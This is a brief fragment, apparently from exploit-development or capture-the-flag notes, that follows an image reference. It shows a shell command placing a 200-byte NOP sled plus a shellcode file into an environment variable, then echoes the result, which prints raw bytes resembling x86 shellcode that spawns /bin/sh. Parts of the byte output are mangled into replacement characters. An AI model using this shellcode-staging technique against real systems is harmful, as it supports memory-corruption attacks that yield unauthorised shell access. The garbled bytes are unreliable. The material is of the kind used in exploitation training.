 export SHELLCODE=$(perl -e 'print "\x90"x200)$(cat shellcode.bin)
\\------------------------------------------------------------------------------------
echo $SHELLCODE
�������������������������������
�������������������������������
�������������������������������
�������������������������������
�������������������������������
�������������������������������
��������������1�1�1ə��̀j
XQh//shh/bin��Q��S��̀
\\------------------------------------------------------------------------------------